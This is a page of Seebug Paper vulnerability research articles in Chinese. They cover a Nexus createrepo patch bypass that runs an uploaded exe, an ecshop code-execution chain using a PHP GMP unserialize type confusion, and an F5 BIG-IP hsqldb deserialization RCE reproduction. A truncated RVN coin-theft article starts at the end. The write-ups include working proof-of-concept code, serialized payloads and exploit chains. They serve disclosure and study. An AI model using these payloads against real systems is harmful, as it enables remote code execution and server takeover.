getRuntime()里面大概就是getRuntime.exec({"C:\Windows\System32\notepad.exe","\..\..\..\nexus\sonatype-work\nexus\storage\thirdparty\createrepo","--version"})是可以成功执行
notepad.exe的。(calc.exe演示看不到进程哈,所以换成Notepad.exe)第二次绕过测试
测试环境
- 2.14.15-01 版本
- Windows
测试步骤
在
Path of "createrepo"里面传入 payload。
查看进程,
notepad.exe启动了
可以看到,成功绕过了补丁。
第二次绕过分析+
经过Badcode师傅第二次绕过分析,可以看到能成功在Windows系统执行命令了。但是有一个很大的限制:
- nexus需要安装在系统盘
- 一些带参数的命令无法使用
在上面说到的
Artifacts Upload上传处是可以上传任意文件的,并且上传后的文件名都是通过自定义的参数拼接得到,所以都能猜到。那么可以上传自己编写的任意exe文件了。第二次绕过分析+测试
测试环境
- 2.14.15-01 版本
- Windows
测试步骤
导航到
Views/Repositories->Repositories->3rd party->Configuration,我们可以看到默认本地存储位置的绝对路径(之后上传的内容也在这个目录下):
导航到
Views/Repositories->Repositories->3rd party->Artifact Upload,我们可以上传恶意的exe文件:
该exe文件将被重命名为
createrepo-1.exe(自定义的参数拼接的):
同样在
Path of "createrepo"里面传入 payload(这时需要注意前面部分这时是以nexus安装目录开头的,这在补丁中会判断,所以这里可以在最顶层加..\或者弄个虚假层aaa\..\等):
可以看到createrepo-1.exe已经执行了:
最新版本分析
最新版本补丁分析
第二次补丁绕过之后,官方又进行了修复,官方补丁主要如下:
删除了之前的修复方式,增加了
YumCapabilityUpdateValidator类,在validate中将获取的值与properties中设置的值使用equals进行绝对相等验证。这个值要修改只能通过sonatype-work/nexus/conf/capabilities.xml:
最新版本验证
前端直接禁止修改了,通过抓包修改测试:
在
YumCapabilityUpdateValidator.validate断到:
可以看到这种修复方式无法再绕过了,除非有文件覆盖的地方覆盖配置文件,例如解压覆盖那种方式,不过没找到。
不过
Artifacts Upload那里可以上传任意文件的地方依然还在,如果其他地方再出现上面的情况依然可以利用到。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1260/
-
从反序列化到类型混淆漏洞——记一次 ecshop 实例利用
作者:LoRexxar'@知道创宇404实验室
时间:2020年3月31日
English Version: https://paper.seebug.org/1268本文初完成于2020年3月31日,由于涉及到0day利用,所以于2020年3月31日报告厂商、CNVD漏洞平台,满足90天漏洞披露期,遂公开。
前几天偶然看到了一篇在Hackerone上提交的漏洞报告,在这个漏洞中,漏洞发现者提出了很有趣的利用,作者利用GMP的一个类型混淆漏洞,配合相应的利用链可以构造mybb的一次代码执行,这里我们就一起来看看这个漏洞。
以下文章部分细节,感谢漏洞发现者@taoguangchen的帮助。
GMP类型混淆漏洞
漏洞利用条件
- php 5.6.x
- 反序列化入口点
- 可以触发__wakeup的触发点(在php < 5.6.11以下,可以使用内置类)
漏洞详情
gmp.c
1234567891011121314151617static int gmp_unserialize(zval **object, zend_class_entry *ce, const unsigned char *buf, zend_uint buf_len, zend_unserialize_data *data TSRMLS_DC) /* {{{ */{...ALLOC_INIT_ZVAL(zv_ptr);if (!php_var_unserialize(&zv_ptr, &p, max, &unserialize_data TSRMLS_CC)|| Z_TYPE_P(zv_ptr) != IS_ARRAY) {zend_throw_exception(NULL, "Could not unserialize properties", 0 TSRMLS_CC);goto exit;}if (zend_hash_num_elements(Z_ARRVAL_P(zv_ptr)) != 0) {zend_hash_copy(zend_std_get_properties(*object TSRMLS_CC), Z_ARRVAL_P(zv_ptr),(copy_ctor_func_t) zval_add_ref, NULL, sizeof(zval *));}zend_object_handlers.c123456789ZEND_API HashTable *zend_std_get_properties(zval *object TSRMLS_DC) /* {{{ */{zend_object *zobj;zobj = Z_OBJ_P(object);if (!zobj->properties) {rebuild_object_properties(zobj);}return zobj->properties;}从gmp.c中的片段中我们可以大致理解漏洞发现者taoguangchen的原话。
__wakeup等魔术方法可以导致ZVAL在内存中被修改。因此,攻击者可以将**object转化为整数型或者bool型的ZVAL,那么我们就可以通过Z_OBJ_P访问存储在对象储存中的任何对象,这也就意味着可以通过zend_hash_copy覆盖任何对象中的属性,这可能导致很多问题,在一定场景下也可以导致安全问题。或许仅凭借代码片段没办法理解上述的话,但我们可以用实际测试来看看。
首先我们来看一段测试代码
123456789101112131415161718192021222324252627282930313233343536373839<?phpclass obj{var $ryat;function __wakeup(){$this->ryat = 1;}}class b{var $ryat =1;}$obj = new stdClass;$obj->aa = 1;$obj->bb = 2;$obj2 = new b;$obj3 = new stdClass;$obj3->aa =2;$inner = 's:1:"1";a:3:{s:2:"aa";s:2:"hi";s:2:"bb";s:2:"hi";i:0;O:3:"obj":1:{s:4:"ryat";R:2;}}';$exploit = 'a:1:{i:0;C:3:"GMP":'.strlen($inner).':{'.$inner.'}}';$x = unserialize($exploit);$obj4 = new stdClass;var_dump($x);var_dump($obj);var_dump($obj2);var_dump($obj3);var_dump($obj4);?>在代码中我展示了多种不同情况下的环境。
让我们来看看结果是什么?
12345678910111213141516171819202122232425array(1) {[0]=>&int(1)}object(stdClass)#1 (3) {["aa"]=>string(2) "hi"["bb"]=>string(2) "hi"[0]=>object(obj)#5 (1) {["ryat"]=>&int(1)}}object(b)#2 (1) {["ryat"]=>int(1)}object(stdClass)#3 (1) {["aa"]=>int(2)}object(stdClass)#4 (0) {}我成功修改了第一个声明的对象。
但如果我将反序列化的类改成b会发生什么呢?
1$inner = 's:1:"1";a:3:{s:2:"aa";s:2:"hi";s:2:"bb";s:2:"hi";i:0;O:1:"b":1:{s:4:"ryat";R:2;}}';很显然的是,并不会影响到其他的类变量
1234567891011121314151617181920212223242526272829303132333435363738394041array(1) {[0]=>&object(GMP)#4 (4) {["aa"]=>string(2) "hi"["bb"]=>string(2) "hi"[0]=>object(b)#5 (1) {["ryat"]=>&object(GMP)#4 (4) {["aa"]=>string(2) "hi"["bb"]=>string(2) "hi"[0]=>*RECURSION*["num"]=>string(2) "32"}}["num"]=>string(2) "32"}}object(stdClass)#1 (2) {["aa"]=>int(1)["bb"]=>int(2)}object(b)#2 (1) {["ryat"]=>int(1)}object(stdClass)#3 (1) {["aa"]=>int(2)}object(stdClass)#6 (0) {}如果我们给class b加一个
__Wakeup函数,那么又会产生一样的效果。但如果我们把wakeup魔术方法中的变量设置为2
123456789class obj{var $ryat;function __wakeup(){$this->ryat = 2;}}返回的结果可以看出来,我们成功修改了第二个声明的对象。
1234567891011121314151617181920212223242526272829array(1) {[0]=>&int(2)}object(stdClass)#1 (2) {["aa"]=>int(1)["bb"]=>int(2)}object(b)#2 (4) {["ryat"]=>int(1)["aa"]=>string(2) "hi"["bb"]=>string(2) "hi"[0]=>object(obj)#5 (1) {["ryat"]=>&int(2)}}object(stdClass)#3 (1) {["aa"]=>int(2)}object(stdClass)#4 (0) {}但如果我们把ryat改为4,那么页面会直接返回500,因为我们修改了没有分配的对象空间。
在完成前面的试验后,我们可以把漏洞的利用条件简化一下。
如果我们有一个可控的反序列化入口,目标后端PHP安装了GMP插件(这个插件在原版php中不是默认安装的,但部分打包环境中会自带),如果我们找到一个可控的
__wakeup魔术方法,我们就可以修改反序列化前声明的对象属性,并配合场景产生实际的安全问题。如果目标的php版本在5.6 <= 5.6.11中,我们可以直接使用内置的魔术方法来触发这个漏洞。
1var_dump(unserialize('a:2:{i:0;C:3:"GMP":17:{s:4:"1234";a:0:{}}i:1;O:12:"DateInterval":1:{s:1:"y";R:2;}}'));真实世界案例
在讨论完GMP类型混淆漏洞之后,我们必须要讨论一下这个漏洞在真实场景下的利用方式。
漏洞的发现者Taoguang Chen提交了一个在mybb中的相关利用。
这里我们不继续讨论这个漏洞,而是从头讨论一下在ecshop中的利用方式。
漏洞环境
- ecshop 4.0.7
- php 5.6.9
反序列化漏洞
首先我们需要找到一个反序列化入口点,这里我们可以全局搜索
unserialize,挨个看一下我们可以找到两个可控的反序列化入口。其中一个是search.php line 45
123456789...{$string = base64_decode(trim($_GET['encode']));if ($string !== false){$string = unserialize($string);if ($string !== false)...这是一个前台的入口,但可惜的是引入初始化文件在反序列化之后,这也就导致我们没办法找到可以覆盖类变量属性的目标,也就没办法进一步利用。
还有一个是admin/order.php line 229
123456/* 取得上一个、下一个订单号 */if (!empty($_COOKIE['ECSCP']['lastfilter'])){$filter = unserialize(urldecode($_COOKIE['ECSCP']['lastfilter']));...后台的表单页的这个功能就满足我们的要求了,不但可控,还可以用urlencode来绕过ecshop对全局变量的过滤。
这样一来我们就找到了一个可控并且合适的反序列化入口点。
寻找合适的类属性利用链
在寻找利用链之前,我们可以用
1get_declared_classes()来确定在反序列化时,已经声明定义过的类。
在我本地环境下,除了PHP内置类以外我一共找到13个类
1234567891011121314151617181920212223242526[129]=>string(3) "ECS"[130]=>string(9) "ecs_error"[131]=>string(8) "exchange"[132]=>string(9) "cls_mysql"[133]=>string(11) "cls_session"[134]=>string(12) "cls_template"[135]=>string(11) "certificate"[136]=>string(6) "oauth2"[137]=>string(15) "oauth2_response"[138]=>string(14) "oauth2_request"[139]=>string(9) "transport"[140]=>string(6) "matrix"[141]=>string(16) "leancloud_client"从代码中也可以看到在文件头引入了多个库文件
123456require(dirname(__FILE__) . '/includes/init.php');require_once(ROOT_PATH . 'includes/lib_order.php');require_once(ROOT_PATH . 'includes/lib_goods.php');require_once(ROOT_PATH . 'includes/cls_matrix.php');include_once(ROOT_PATH . 'includes/cls_certificate.php');require('leancloud_push.php');这里我们主要关注init.php,因为在这个文件中声明了ecshop的大部分通用类。
在逐个看这里面的类变量时,我们可以敏锐的看到一个特殊的变量,由于ecshop的后台结构特殊,页面内容大多都是由模板编译而成,而这个模板类恰好也在init.php中声明
12require(ROOT_PATH . 'includes/cls_template.php');$smarty = new cls_template;回到order.php中我们寻找与
$smarty相关的方法,不难发现,主要集中在两个方法中12345...$smarty->assign('shipping', $shipping);$smarty->display('print.htm');...而这里我们主要把视角集中在display方法上。
粗略的浏览下display方法的逻辑大致是
12345请求相应的模板文件-->经过一系列判断,将相应的模板文件做相应的编译-->输出编译后的文件地址比较重要的代码会在
make_compiled这个函数中被定义123456789101112131415161718192021function make_compiled($filename){$name = $this->compile_dir . '/' . basename($filename) . '.php';...if ($this->force_compile || $filestat['mtime'] > $expires){$this->_current_file = $filename;$source = $this->fetch_str(file_get_contents($filename));if (file_put_contents($name, $source, LOCK_EX) === false){trigger_error('can\'t write:' . $name);}$source = $this->_eval($source);}return $source;}当流程走到这一步的时候,我们需要先找到我们的目标是什么?
重新审视
cls_template.php的代码,我们可以发现涉及到代码执行的只有几个函数。12345678910111213141516171819202122232425262728function get_para($val, $type = 1) // 处理insert外部函数/需要include运行的函数的调用数据{$pa = $this->str_trim($val);foreach ($pa AS $value){if (strrpos($value, '=')){list($a, $b) = explode('=', str_replace(array(' ', '"', "'", '"'), '', $value));if ($b{0} == '$'){if ($type){eval('$para[\'' . $a . '\']=' . $this->get_val(substr($b, 1)) . ';');}else{$para[$a] = $this->get_val(substr($b, 1));}}else{$para[$a] = $b;}}}return $para;}get_para只在select中调用,但是没找到能触发select的地方。
然后是pop_vars
12345678910function pop_vars(){$key = array_pop($this->_temp_key);$val = array_pop($this->_temp_val);if (!empty($key)){eval($key);}}恰好配合GMP我们可以控制
$this->_temp_key变量,所以我们只要能在上面的流程中找到任意地方调用这个方法,我们就可以配合变量覆盖构造一个代码执行。在回看刚才的代码流程时,我们从编译后的PHP文件中找到了这样的代码
order_info.htm.php
1<?php endforeach; endif; unset($_from); ?><?php $this->pop_vars();; ?>在遍历完表单之后,正好会触发
pop_vars。这样一来,只要我们控制覆盖
cls_template变量的_temp_key属性,我们就可以完成一次getshell最终利用效果
Timeline
- 2020.03.31 发现漏洞。
- 2020.03.31 将漏洞报送厂商、CVE、CNVD等。
- 2020.07.08 符合90天漏洞披露期,公开细节。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1267/
-
F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析
作者:Longofo@知道创宇404实验室
时间:2020年7月10日
English Version: https://paper.seebug.org/1272/F5 BIG-IP最近发生了一次比较严重的RCE漏洞,其中主要公开出来的入口就是tmsh与hsqldb方式,tmsh的利用与分析分析比较多了,如果复现过tmsh的利用,就应该知道这个地方利用有些鸡肋,后面不对tmsh进行分析,主要看下hsqldb的利用。hsqldb的利用poc已经公开,但是java hsqldb的https导致一直无法复现,尝试了各种方式也没办法了,只好换其他思路,下面记录下复现与踩坑的过程。
利用源码搭建一个hsqldb http servlet
如果调试过hsqldb,就应该知道hsqldb.jar的代码是无法下断点调试的,这是因为hsqldb中类的linenumber table信息没有了,linenumber table只是用于调式用的,对于代码的正常运行没有任何影响。看下正常编译的类与hqldb类的lineumber table区别:
使用
javap -verbose hsqlServlet.class命令看下hsqldb中hsqlServlet.class类的详细信息:123456789101112131415161718192021222324252627Classfile /C:/Users/dell/Desktop/hsqlServlet.classLast modified 2018-11-14; size 128 bytesMD5 checksum 578c775f3dfccbf4e1e756a582e9f05cpublic class hsqlServlet extends org.hsqldb.Servletminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #3.#7 // org/hsqldb/Servlet."<init>":()V#2 = Class #8 // hsqlServlet#3 = Class #9 // org/hsqldb/Servlet#4 = Utf8 <init>#5 = Utf8 ()V#6 = Utf8 Code#7 = NameAndType #4:#5 // "<init>":()V#8 = Utf8 hsqlServlet#9 = Utf8 org/hsqldb/Servlet{public hsqlServlet();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method org/hsqldb/Servlet."<init>":()V4: return}使用
javap -verbose Test.class看下自己编译的类信息:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192Classfile /C:/Users/dell/Desktop/Test.classLast modified 2020-7-13; size 586 bytesMD5 checksum eea80d1f399295a29f02f30a3764ff25Compiled from "Test.java"public class Testminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #7.#22 // java/lang/Object."<init>":()V#2 = Fieldref #23.#24 // java/lang/System.out:Ljava/io/PrintStream;#3 = String #25 // aaa#4 = Methodref #26.#27 // java/io/PrintStream.println:(Ljava/lang/String;)V#5 = String #19 // test#6 = Class #28 // Test#7 = Class #29 // java/lang/Object#8 = Utf8 <init>#9 = Utf8 ()V#10 = Utf8 Code#11 = Utf8 LineNumberTable#12 = Utf8 LocalVariableTable#13 = Utf8 this#14 = Utf8 LTest;#15 = Utf8 main#16 = Utf8 ([Ljava/lang/String;)V#17 = Utf8 args#18 = Utf8 [Ljava/lang/String;#19 = Utf8 test#20 = Utf8 SourceFile#21 = Utf8 Test.java#22 = NameAndType #8:#9 // "<init>":()V#23 = Class #30 // java/lang/System#24 = NameAndType #31:#32 // out:Ljava/io/PrintStream;#25 = Utf8 aaa#26 = Class #33 // java/io/PrintStream#27 = NameAndType #34:#35 // println:(Ljava/lang/String;)V#28 = Utf8 Test#29 = Utf8 java/lang/Object#30 = Utf8 java/lang/System#31 = Utf8 out#32 = Utf8 Ljava/io/PrintStream;#33 = Utf8 java/io/PrintStream#34 = Utf8 println#35 = Utf8 (Ljava/lang/String;)V{public Test();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method java/lang/Object."<init>":()V4: returnLineNumberTable:line 1: 0LocalVariableTable:Start Length Slot Name Signature0 5 0 this LTest;public static void main(java.lang.String[]);descriptor: ([Ljava/lang/String;)Vflags: ACC_PUBLIC, ACC_STATICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #3 // String aaa5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 3: 0line 4: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 args [Ljava/lang/String;public void test();descriptor: ()Vflags: ACC_PUBLICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #5 // String test5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 7: 0line 8: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 this LTest;}SourceFile: "Test.java"可以看到自己编译的类中,每个method中都有一个 LineNumberTable,这个信息就是用于调试的信息,但是hsqldb中没有这个信息,所以是无法调试下断点的,hsqldb应该在编译时添加了某些参数或者使用了其他手段来去除这些信息。
没办法调试是一件很难受的事情,我现在想到的有两种:
- 反编译hsqldb的代码,自己再重新编译,这样就有linenumber信息了,但是反编译再重新编译可能会遇到一些错误问题,这部分得自己手动把代码修改正确,这样确实是可行的,在后面f5的hsqldb分析中可以看到这种方式
- 代码开源,直接用源码跑
hsqldb的代码正好是开源的,那么这里就直接用源码来开启一个servlet吧。
环境:
- hsqldb source代码是1.8的,现在新版已经2.5.x了,为了和f5中的hsqldb吻合,还是用1.8的代码吧
- JDK7u21,F5 BIG-IP 14版本使用的JDK7,所以这里尽量和它吻合避免各种问题
虽然开源了,但是拖到idea依然还有些问题,我修改了一些代码,让他正常跑起来了,修改好的代码放到github上了,最后项目结构如下:
使用http方式利用hsqldb漏洞(ysoserial cc6,很多其他链也行):
1234567891011121314public static void testLocal() throws IOException, ClassNotFoundException, SQLException {String url = "http://localhost:8080";String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("calc.ser")));System.out.println(payload);String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";Class.forName("org.hsqldb.jdbcDriver");Connection connection = DriverManager.getConnection(dburl, "sa", "");Statement statement = connection.createStatement();statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "');");}
利用requests发包模拟hsqldb RCE
java hsqldb https问题无法解决,那就用requests来发https包就可以了,先模拟http的包。
抓取上面利用java代码发送的payload包,一共发送了三个,第一个是连接包,连接hsqldb数据库的,第二、三包是执行语句的包:

根据代码看下第一个数据包返回的具体信息,主要读取与写入的信息都是由Result这个类处理的,一共20个字节:
- 1~4:总长度00000014,共20字节
- 5~8:mode,connection为ResultConstants.UPDATECOUNT,为1,00000001
- 9~12:databaseID,如果直接像上面这样默认配置,databaseID在服务端不会赋值,由jdk初始化为0,00000000
- 13~16:sessionID,这个值是DatabaseManager.newSession分配的值,每次连接都是一个新的值,本次为00000003
- 17~20:connection时,为updateCount,注释上面写的 max rows (out) or update count (in),如果像上面这样默认配置,updateCount在服务端不会赋值,由jdk初始化为0,00000000
连接信息分析完了,接下来的包肯定会利用到第一次返回包的信息,把他附加到后面发送包中,这里只分析下第二个发送包,第三个包和第二个是一样的,都是执行语句的包:
- 1~4:总长度00000082,这里为130
- 5~8:mode,这里为ResultConstants.SQLEXECDIRECT,0001000b
- 9~12:databaseID,为上面的00000000
- 13~16:sessionID,为上面的00000003
- 17~20:updateCount,为上面的00000000
- 21~25:statementID,这是客户端发送的,其实无关紧要,本次为00000000
- 26~30:执行语句的长度
- 31~:后面都是执行语句了
可以看到上面这个处理过程很简单,通过这个分析,很容易用requests发包了。对于https来说,只要设置verify=False就行了。
反序列化触发位置
这里反序列化触发位置在:

其实并不是org.hsqldb.util.ScriptTool.main这个地方导致的,而是hsqldb解析器语法解析中途导致的反序列化。将ScriptTool随便换一个都可以,例如
org.hsqldb.sample.FindFile.main。F5 BIG-IP hsqldb调试
如果还想调试下F5 BIG-IP hsqldb,也是可以的,F5 BIG-IP里面的hsqldb自己加了些代码,反编译他的代码,然后修改反编译出来的代码错误,再重新打包放进去,就可以调试了。
F5 BIG-IP hsqldb回显
- 既然能反序列化了,那就可以结合Template相关的利用链写到response
- 利用命令执行找socket的fd文件,写到socket
- 这次本来就有一个fileRead.jsp,命令执行完写到这里就可以了
hsqldb的连接安全隐患
从数据包可以看到,hsqldb第一次返回信息并不多,在后面附加用到的信息也就databaseID,sessionID,updateCount,且都只为4字节(32位),但是总有数字很小的连接排在前面,所以可以通过爆破出可用的databaseID、sessionID、updateCount。不过对于本次的F5 BIG-IP,直接用上面默认的就行了,无需爆破。
总结
虽然写得不多,写完了看起来还挺容易,不过过程其实还是很艰辛的,一开始并不是根据代码看包的,只是发了几个包对比然后就写了个脚本,结果跑不了F5 BIG-IP hsqldb,后面还是调试了F5 hsqldb代码,很多问题需要解决。同时还看到了hsqldb其实是存在一定安全隐患的,如果我们直接爆破databaseID,sessionID,updateCount,也很容易爆破出可用的databaseID,sessionID,updateCount。
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1271/
-
开源=安全?RVN 盗币事件复盘
作者:ACce1er4t0r@知道创宇404区块链安全研究团队
时间:2020年7月22日在7月15号,v2ex上突然出现了一个这样标题的帖子:三行代码就赚走 4000w RMB,还能这么玩?
帖子内容里,攻击者仅仅只用了短短的几行代码,就成功的获利千万RMB,那么他是怎么做到的呢?
让我们来回顾一下这次事件。
事件回顾
2020年1月16日,开源项目
